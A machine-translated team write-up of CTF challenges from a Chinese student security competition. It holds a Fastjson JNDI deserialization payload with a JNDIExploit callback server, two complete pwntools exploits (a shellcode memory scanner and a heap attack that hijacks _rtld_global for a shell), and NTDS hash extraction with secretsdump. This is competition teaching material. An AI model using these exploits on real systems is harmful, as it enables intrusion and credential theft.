当前位置:网站首页>The 6th "Blue Hat Cup" National College Students' Cyber Security Skills Competition writeup
The 6th "Blue Hat Cup" National College Students' Cyber Security Skills Competition writeup
2022-07-25 04:48:00 【EDI security】
The sixth ” Blue Hat Cup “ National College Students' Network Security Skills Competition WriteUp
Web
Ez_gadget
See the source code fastjson But there is one hash Go around 
Reference resources
https://goodapple.top/archives/964
Then we calculate and get kQNH2XQ6eudIQEFB
The code has regular String pattern = “.rmi.|.jndi.|.ldap.|.\x.”;
https://github.com/safe6Sec/Fastjson
We will payload Conduct unicode Code and then
str=kQNH2XQ6eudIQEFB&input={
"\u0040\u0074\u0079\u0070\u0065":"\u006f\u0072\u0067\u002e\u0061\u0070\u0061\u0063\u0068\u0065\u002e\u0078\u0062\u0065\u0061\u006e\u002e\u0070\u0072\u006f\u0070\u0065\u0072\u0074\u0079\u0065\u0064\u0069\u0074\u006f\u0072\u002e\u004a\u006e\u0064\u0069\u0043\u006f\u006e\u0076\u0065\u0072\u0074\u0065\u0072","qqq":"payload"}
java -jar JNDIExploit.jar -i vpsip
payload Send it after coding 
use date Command read flag That's it
flag{ed41ca96-de27-4da7-8513-f3343c67c9bc}
Misc
domainhacker
One is found in the traffic rar Package and multiple base Encryption code 
Just unpack the compressed package
domainhacker2
Decompression found a traffic packet and a ntds.rar file ,rar With the code . Follow misc1 The same way of thinking , lookup ntds file , Discover the compression process .
Decrypt 

Get the code :FakePassword123$, I can unpack it and get one ntds.list, Check the relevant information and find that you need secretsdump.py, Download Online , Then decrypt to get hash value , be supposed to history Of , Just add a parameter , command .
python .\secretsdump.py -system SYSTEM -ntds .\ntds.dit LOCAL -history

flag{07ab403ab740c1540c378b0f5aaa4087}
Pwn
EscapeShellcode
utilize write after rcx The saved address can be quickly located shellcode Save address , And get a general flag Save range , because shllcode Save address and flag Save the address 28 position , utilize and Get its high position and save it in rsi As base address , after 28 Bit needs blasting ,r15 Store offset , Each time printing 0x1000 Characters , After printing, jump to $-0x19 That is to say mov rax,1 It's about , Then continue from the base address +0x1000 Start printing 0x1000 Characters , This cycle can .
from pwn import*
context(arch='amd64',os='linux')
sh=process('./escape_shellcode')
#sh=remote("39.106.156.74",23470)
#start=0
start=0x500000000000
#addr=0x5633c143f000
code=''' mov rdi,1 mov rsi,{} mov r12,0xfffff0000000 mov r15,0x1000#r15 Store offset mov rdx,0x1000# The print length is set to 0x1000 mov rax,1 syscall#write(rdi,rsi,rdx) mov rsi,rcx#write After execution rcx Store shllcode The relevant address of and rsi,r12# After discarding 28 position add rsi,r15#rsi=rsi+ offset add r15,0x1000# The offset increases 0x1000 jmp $-0x19# loop Jump to mov rax,1 '''.format(start)
payload=asm(code)
#gdb.attach(sh)
#pause()
sh.sendline(payload)
sh.recvuntil("flag{")
flag=b'flag{'+sh.recvuntil("}")
print(flag)
Bank

Deposit function , If the deposit is exactly equal to cahs, that cash No reduction , You can swipe money 
Trasnfer function
admin At least give 0x1F, You can read the heap beyond the bounds : malloc_0x18[num]
hacker At least give 0x33, You can have any address free
guest: malloc(0x10) And read in 0x10 data
ghost: realloc(ptr, sz), 0<sz<=0x100
abyss: *malloc_0x18=Read_ul() also exit(0)
Ideas :
free The original language : realloc() Get bigger then smaller , Can release the original quite ptr Point to the chunk
Because I don't know libc Address , The first assumption is 2.27, free chunk Back entry tcache, read out key Field can be obtained tcache The address of , It's true when you hit remote discovery . To get the heap address heap_addr
With follow-up through any address free Try to release malloc_0x18 Of chunk, Results found heap_addr+0x2a0 Can be correctly released to , therefore libc At least 2.31
Then we need to forge one through heap spray UB chunk, Then use any address free Release to UB in , Then read it across the line , To obtain libc Address
abyss There is an arbitrary writing +exit(0), Obviously, it's hijacking rtld_global Function pointer in , Trigger OGG
however rtld_gloabl be located ld in , ld And libc The offset of is related to the system kernel , I am here 20.04 I tried and failed , But anyway, there is cross-border reading , You can try to read across the border libc_addr To rtld_global+3848 The migration , no way
Then read and libc The address of , Can we pass through libc obtain ld The address of ? Anyway _rtld_global And ld The offset of is fixed , The technique is similar to balsn_ctf_2019_SecPwn:
libc And ld The offset of is unstable , Using a fixed offset may cause errors . actually libc There are also direct rtld_global, The first mapping record in it is ld Address , So contact rtld_global Can be libc Get the address ld Address .
But it still failed to play remote , The suspicion is OGG The problem of , Try first libc.so.6 Of start(), Judge OGG Whether it can be executed , Not yet. , Later I use perror Do a test , Find out stderr It can be output normally , GG It can also be implemented .
Keep running for a while 
#! /usr/bin/python2
# coding=utf-8
import sys
from pwn import *
import base64
context.log_level = 'debug'
context(arch='amd64', os='linux')
def Log(name):
log.success(name+' = '+hex(eval(name)))
libc = ELF("./libc.so.6")
if(len(sys.argv)==1): #local
cmd = ["./pwn"]
sh = process(cmd)
else: #remtoe
sh = remote("47.94.194.27", 45092)
def Cmd(s):
sh.sendlineafter("Click: ", s)
def Deposit(num):
Cmd("Deposit")
sh.sendlineafter("How Much? ", str(num))
def Put(num):
Cmd("Put")
sh.sendlineafter("How Much? ", str(num))
def Info():
Cmd("Info")
def Login(card, pwd):
Cmd("Login")
sh.sendlineafter(": ", card)
sh.sendlineafter(": ", pwd)
def Transfer(who, num):
Cmd("Transfer")
sh.sendlineafter("who? ", who)
sh.sendlineafter("How much? ", str(num))
# malloc_0x18[num]
def ReadHeap(num):
Transfer("admin", num)
def FreeAddr(addr):
Transfer("hacker", 0x33)
sh.recvuntil("hacker: Great!\n")
sh.sendline(str(addr))
def Malloc_0x10(data):
Transfer("guest", 6)
sh.recvuntil("data: ")
sh.send(data)
def Realloc(sz):
Transfer("ghost", 0xB)
sh.recvuntil('ghost: &^%$#@! :)\n')
sh.sendline(str(sz))
# malloc_0x18 = addr
def SetPtr(addr):
Transfer("abyss", 0)
sh.sendline(str(addr))
def GDB():
gdb.attach(sh, ''' telescope (0x0000555555554000+0x203010) 1 telescope (0x0000555555554000+0x203050) 1 telescope (0x0000555555554000+0x2030A8) 1 break *(0x7ffff7e1ea25 ) #conti ''')
Login("1"*0x10, "2"*0x6)
# be rich
cash = 0x190
for i in range(0x28):
Put(cash)
Deposit(cash)
Put(cash)
cash*=2
for i in range(8):
Malloc_0x10(str(i)*0x10)
Realloc(0x100)
Realloc(0x1)
ReadHeap(0x148/8)
sh.recvuntil("I think ")
heap_addr = int(sh.recvuntil(" is", drop=True), 16)-0x10
Log("heap_addr")
Malloc_0x10(flat(0, 0x421))
for i in range(32):
Malloc_0x10(p64(i)*2)
Malloc_0x10(flat(0, 0x21))
Malloc_0x10(flat(0, 0x21))
Malloc_0x10(flat(0, 0x21))
FreeAddr(heap_addr+0x4d0+0x10)
ReadHeap(0x240/0x8) # be0
sh.recvuntil("I think ")
libc.address = int(sh.recvuntil(" is", drop=True), 16)-0x1ebbe0
Log("libc.address")
ReadHeap(((libc.symbols['_rtld_global']-(heap_addr+0x2a0))/8))
sh.recvuntil("I think ")
ld_addr = int(sh.recvuntil(" is", drop=True), 16)
Log("ld_addr")
rtld_global_hook = ld_addr+0xf08
Log("rtld_global_hook")
FreeAddr(heap_addr+0x2a0)
Malloc_0x10(p64(rtld_global_hook)*2)
SetPtr(libc.address+0xe6c7e)
sh.interactive()
Website forensics
Website forensics _1
adopt D Shield scan found the back door 
Website forensics _2

Find the encrypted file , And then it turns out that aes The algorithm decrypts the database password directly 
Website forensics _3
Compare the data to the database and check the code to get 
Website forensics _4
Import the database into the local database , And then 2022-04-02 00:00:00-2022-04-18 23:59:59 Take out the records of Zhang Bao and Wang Zihao , And the exchange rate is taken out and put .
exchange rate
0.04,0.06,0.05,0.07,0.10,0.15,0.17,0.23,0.22,0.25,0.29,0.20,0.28,0.33,0.35,0.35,0.37
The core code is here ,
Use the exchange rate to calculate the amount of money
import base64
import hashlib
sum = 0
p = [0.04,0.06,0.05,0.07,0.10,0.15,0.17,0.23,0.22,0.25,0.29,0.20,0.28,0.33,0.35,0.35,0.37]
with open('./data.txt','r') as f:
d = f.readlines()
for i in range(len(d)):
key = hashlib.md5(b'jyzg123456').hexdigest()
x = 0
char = ''
s = ''
if d[i].strip().split()[6] == '5,' and d[i].strip().split()[7] == '3,':
data = base64.b64decode(d[i].strip().split()[-1])
date = int(d[i].strip().split()[4][9:11]) - 2
for i in range(len(data)):
if x == len(key):
x = 0
char += key[x:x + 1]
x += 1
for i in range(len(data)):
if ord(data[i:i + 1]) < ord(char[i:i + 1]):
s += chr(ord(data[i:i + 1]) + 256 - ord(char[i:i + 1]))
else:
s += chr(ord(data[i:i + 1]) - ord(char[i:i + 1]))
sum += float(s) * p[date]
else:
continue
print(sum)

The script finally calculates the total amount after decimal 2 Just a little bit .
Program analysis
Program analysis _1
Thunder and lightning App Basic information in intelligent analysis software , There is the application package name .
Program analysis _2
Thunder and lightning App Intelligent analysis software has a main activity and main function name , It's the program entry .
Program analysis _3
Thunder and lightning App There is a toolbox in intelligent analysis , use Jadx Tools open analysis , Found a string in the main entrance base64 Encrypted string of , It is the ciphertext of the program server address .
Program analysis _4
Found at the entrance 
This module
Then adjust down and find 
I used a This class , Then try to submit the answer .
Mobile forensics
Mobile forensics _1

Mobile forensics _2

Computer forensics
Computer forensics _1

Decrypted as :anxinqi
Computer forensics _2

Computer forensics _3

Extract the recovery key
Solve with the forensics master 
Decrypt with the given dictionary 
Open the can
Computer forensics _4

Find a container through the above question ,
Export the key from memory through the title prompt 
Unpack the container and find a compressed package 
Then blow up the compressed package password 
Tip
Do you want to join a security group
Have a better learning atmosphere ?
Then join in EDI Security , The threshold here is not very high , But the masters are experienced , I can start with you from the foundation , As long as you have the determination to persevere and work hard
EDI Safe CTF Teams often participate in major CTF match , understand CTF event , We are working hard to create a good technical atmosphere in the safety circle , This is definitely a good place for you to learn technology . The threshold here is not very high , But the masters are experienced , I can start with you from the foundation , As long as you have the determination to persevere and work hard , next CTF Daniel is you .
Welcome to Xiaobai , Let's fight together CTF, Progress together .
We're digging , Don't let you bury it !
Your joining can bring us new vitality , We can also give you unlimited development space .
If you are interested, please contact the email [email protected]、[email protected]( Bring your resume , The resume includes your learning direction , Learning experience, etc )
边栏推荐
- Kubesphere 3.3.0 offline installation tutorial
- Burpsuite爆破之token值替换
- GBase JDBC 连接数据库异常
- How to ensure data consistency between MySQL and redis?
- Thinking of reading
- Zhongchuang computing power won the recognition of "2022 technology-based small and medium-sized enterprises"
- Apple airpower was forced to cancel its launch two years after it was launched! Uncover the reason!
- [sht30 temperature and humidity display based on STM32F103]
- PHP Baidu qianqianhua installment API
- [wechat applet] label (86/100)
猜你喜欢
![[golang from introduction to practice] stone scissors paper game](/img/bb/5a5cdb9228949d263dc7bf62e34d97.png)
[golang from introduction to practice] stone scissors paper game

The interviewer asked MySQL transactions, locks and mvcc at one go. I

Construction of Seata multilingual system

LVGL 8.2 Span

I didn't expect Mysql to ask these questions

The application could not be installed: INSTALL_ FAILED_ USER_ RESTRICTED

开源之夏专访|“00 后” PMC member 白泽平
【微信小程序】拍卖商品详情页设计与交互实现(包含倒计时、实时更新出价)

ESWC 2018 | r-gcn: relational data modeling based on graph convolution network

Basic knowledge of scratch crawler framework
随机推荐
6.7 billion dollars! The acquisition of IDT by Renesas Electronics was finally approved!
ThreadLocal Kills 11 consecutive questions
LVGL Switch & Table
MongoDB的安全认证详解
QT download installation tutorial
Gbase JDBC connection database exception
Introduction to computing system hardware (common servers)
运筹学基础【一】 之 导论
In the Internet of things market, Bosch sensor has launched a number of new solutions
[daily question] 731. My schedule II
Pyg builds GCN to realize link prediction
# 1. Excel的IF函数
市场的调节
读书的思考
PHP Baidu qianqianhua installment API
Introduction to FileStream class of C #
mitt.js:小型事件发布订阅库
Data link layer protocol -- Ethernet protocol
[CTF learning] steganography set in CTF -- picture steganography
[wechat applet] label (86/100)